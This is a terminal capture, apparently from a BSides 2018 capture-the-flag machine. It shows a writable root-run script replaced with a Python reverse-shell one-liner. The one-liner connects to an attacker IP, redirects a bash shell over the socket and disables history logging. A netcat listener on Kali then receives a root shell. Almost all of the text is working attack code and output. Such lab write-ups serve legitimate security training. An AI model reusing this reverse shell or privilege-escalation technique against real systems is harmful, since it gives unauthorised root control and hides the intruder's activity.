 www-data@bsides2018:/tmp$ cat /usr/local/bin/cleanup
cat /usr/local/bin/cleanup
#!/bin/sh
python -c "import os; import pty; import socket; lhost = '192.168.50.141'; lport = 1234; s = socket.socket(so
cket.AF_INET, socket.SOCK_STREAM); s.connect((lhost, lport)); os.dup2(s.fileno(), 0); os.dup2(s.fileno(), 1);
 os.dup2(s.fileno(), 2); os.putenv('HISTFILE', '/dev/null'); pty.spawn('/bin/bash'); s.close();"        # Cle
an those damn logs!!
www-data@bsides2018:/tmp$ /usr/local/bin/cleanup
root@kali: ~ 109x9
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.50.166: inverse host lookup failed: Unknown host
connect to [192.168.50.141] from (UNKNOWN) [192.168.50.166] 60291
root@bsides2018:~# id
id
uid=0(root) gid=0(root) groups=0(root)